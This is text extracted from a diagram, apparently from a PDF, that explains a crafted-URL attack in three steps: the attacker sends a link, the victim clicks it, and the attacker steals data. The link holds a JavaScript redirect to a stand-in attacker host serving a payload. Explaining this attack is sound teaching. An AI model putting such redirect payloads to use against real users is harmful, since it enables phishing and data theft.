 Website
2. The victim clicks on
https://youraccount.example/javascript;window.location
='https://attackersite.example/payload...'
3. The attacker is able to steal the user's
data or perform other malicious actions
User
Attacker
1. The attacker sends a crafted
URL to the victim